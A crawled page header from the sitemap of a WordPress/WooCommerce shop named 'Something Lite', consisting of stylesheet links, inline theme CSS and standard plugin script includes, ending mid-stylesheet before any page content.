

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://somethingliteng.com/sitemap/
body_size: 18704
content:
  <!DOCTYPE html>
  <html lang="en-US">
    <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <link rel="profile" href="//gmpg.org/xfn/11"/>
            				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Sitemap &#8211; Something Lite</title>
<!--[if lt IE 9]>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Something Lite &raquo; Feed" href="https://somethingliteng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Something Lite &raquo; Comments Feed" href="https://somethingliteng.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://somethingliteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomethingliteng.com%2Fsitemap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://somethingliteng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsomethingliteng.com%2Fsitemap%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CGelasio%3A400%2C500%2C600%2C700&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://somethingliteng.com/wp-content/themes/limo/css/isotop-port.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/shadowbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/shortcode_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://somethingliteng.com/wp-content/themes/limo/css/megnor/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://somethingliteng.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://somethingliteng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://somethingliteng.com/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//somethingliteng.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://somethingliteng.com/wp-content/themes/limo/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://somethingliteng.com/wp-content/themes/limo/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://somethingliteng.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<script src="https://somethingliteng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://somethingliteng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://somethingliteng.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/anime.min.js?ver=6.9" id="anime-js-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/jquery.custom.min.js?ver=6.9" id="tmpmela-custom-script-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/megnor.min.js?ver=6.9" id="tmpmela-megnor-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/custom.js?ver=6.9" id="tmpmela-custom-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/shadowbox.js?ver=6.9" id="shadowbox-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/easyResponsiveTabs.js?ver=6.9" id="easyResponsiveTabs-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/jquery.treeview.js?ver=6.9" id="jtree-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/countUp.js?ver=6.9" id="countUp-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/html5.js?ver=6.9" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
//# sourceURL=phpvariable-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/megnor/megnorloadmore.js?ver=6.9" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://somethingliteng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://somethingliteng.com/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://somethingliteng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://somethingliteng.com/sitemap/" />
<link rel='shortlink' href='https://somethingliteng.com/?p=30' />
<meta name="generator" content="/home/somethi5/public_html/wp-content/themes/limo/style.css - " /><link href='https://fonts.googleapis.com/css?family=Poppins' rel='stylesheet' />
<style>
      h1 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
         h1 {	
   color:#000000;	
   }	
         h2 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
         h2 {	
   color:#000000;	
   }	
         h3 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
         h3 { color:#000000;}
         h4 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
   	
      h4 {	
   color:#000000;	
   }	
         h5 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
         h5 {	
   color:#000000;	
   }	
         h6 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;
   }	
   	
      h6 {	
   color:#000000;	
   }	
      .primary-sidebar a{
   color:#000000;
   }
   .primary-sidebar a:hover {
   color:#FEC07A;
   }	
   a ,.loadgridlist-wrapper button.woocount{
   color:#000000;
   }
   a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
   li.product a:hover .product-name, .entry-meta a ,
   .tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
   .post-detail a:hover ,
   .current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,
   .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,
   .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
   .woocommerce .entry-summary a.compare.button:hover,
   .woocommerce .entry-summary .compare.button:hover,
   .woocommerce .entry-summary a.compare.button.added:hover,
   .woocommerce .summary .product_meta .posted_in a:hover,
   .woocommerce .summary .product_meta .tagged_as a:hover,
   .brand span a:hover,
   .social a:hover,
   .post-navigation a:hover .fa,
   .entry-content a:hover, .entry-summary a:hover, .page-content a:hover, .comment-content a:hover,
   .resp-tabs-list li .tab-title:hover,
   .cms-banner-item .link-text:hover,.product-category:hover h2, .product-category:hover mark,
   .resp-tabs-list li.resp-tab-active .tab-title,
   .loadgridlist-wrapper button.woocount:hover,
   .woocommerce .entry-summary .compare.button::before,
   .woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.delete_item, .woocommerce .entry-summary .delete_item,
   .woocommerce .entry-summary .yith-wcwl-add-to-wishlist .delete_item::before,
   .woocommerce .yith-wcwl-add-to-wishlist .separator,
   .woocommerce .entry-summary .view-wishlist{
   color: #FEB16D;
   }
   .blog-posts-content .read-more a{
   color: #FEB16D;
   }
   .blog-posts-content .read-more a:hover{
   color:#000000;
   }
   .loadgridlist-wrapper button.woocount::after, .blog-posts-content .read-more a::after{
   background-color: #000000;
   }
   .cms-banner-item .link-text:hover:after{
   background-color: #FEB16D;
   }
      h3 {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;	
   }	
   	
      .site-footer {	
   font-family:'Poppins', Arial, Helvetica, sans-serif;	
   }	
      .site-footer {
   background-color:rgb(34,34,34); 
   color:#CDCDCD;
      }
   .site-footer .widget-title{
   color:#FFFFFF; 
   }
   .site-footer a ,.site-footer .post-date a:hover{
   color:#CDCDCD; 
   }
   .site-footer a:hover , .site-footer .post-date a{
   color:#FE975B;		 
   }
   body {
   background-color:#FFFFFF ;
   background-image: url("");
   background-position:top left;
   background-repeat:repeat;
   background-attachment:scroll;		
   color:#000000;
   } 	
   .mega-menu ul li a{color:#FFFFFF; }
   .children ul li a:hover {color:#FEAA56;}

   .mega-menu ul li a:hover,.mega-menu ul li.mega-hover a {
   color:#FEAA56;
   background:rgba(255,255,255,1);
   }
   .mega-menu ul li a,.mega-menu ul li .sub-menu ul li a,.mega-menu ul li .children ul li a{
   background:rgba(0,0,0,1);		
   color: #FFFFFF;
   }
   .mega-menu ul li a:hover, .mega-menu ul li .sub-menu ul li a:hover, .mega-menu ul li.hover a,
   .mega-menu ul li .children ul li a:hover {	
   background:rgba(255,255,255,1);
   color: #FEAA56;
   }
   .mobile-menu{background:rgb(0,0,0);}
   .mobile-menu ul li a,
   .mobile-menu .expandable-hitarea::before{color: #FFFFFF;}
   .mobile-menu ul li a:hover{color: #FEB868;}

   .mega-menu ul li .sub-menu a,.mega-menu ul li .children a {
   background:rgba(255,255,255,1);
   color: #000000;
   }
   .mega-menu ul li .sub-menu a:hover ,.mega-menu ul li .sub-menu ul li a, .mega-menu .sub-menu li.hover a,
   .mega-menu ul li .children a:hover ,.mega-menu ul li .children ul li a, .mega-menu .children li.hover a{
   background:rgba(34,34,34,1);
   color: #0257B3;
   }
   .home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
   .site-header{background:rgba(255,255,255,1)}
   .header-middle{background:rgba(237,236,234,1)}
   .header-bottom{background:rgba(0,0,0,1)}
      body {	
   font-family: 'Poppins', Arial, Helvetica, sans-serif;	
   }
   .header-cms-service .service-text.text1 a{color: #000000;}
   .header-cms-service .service-text.text2 a{color: #000000;}
   .header-cms-service .service-text.text1 a:hover{color: #FEAB6B;}
   .header-cms-service .service-text.text2 a:hover{color: #FEAA61;}
   .woocommerce span.onsale, .woocommerce-page span.onsale,.woocommerce .onsale::before{
   background:rgb(254,160,89);
   }
   .count-down.product-count-down{
   border-color: rgb(0,0,0);
   }
   .widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce  a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
   .woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .woocommerce.single-product .single_add_to_cart_button:hover , .woocommerce.single-product div.product form.cart .button:hover,
   .links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon,
   .previous-image:hover, .next-image:hover,
   .woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt,
   .soldout,
   .paging-navigation a:hover, .paging-navigation .page-numbers.current, .woocommerce-pagination span.current, .woocommerce-pagination a:hover,.product .wcmp_fpm_buttons,
   .woocommerce ul.products.list li.product a.button
   {
   background-color: rgb(0,0,0);
   color:#FFFFFF;
      font-family:'Poppins', Arial, Helvetica, sans-serif;
      }
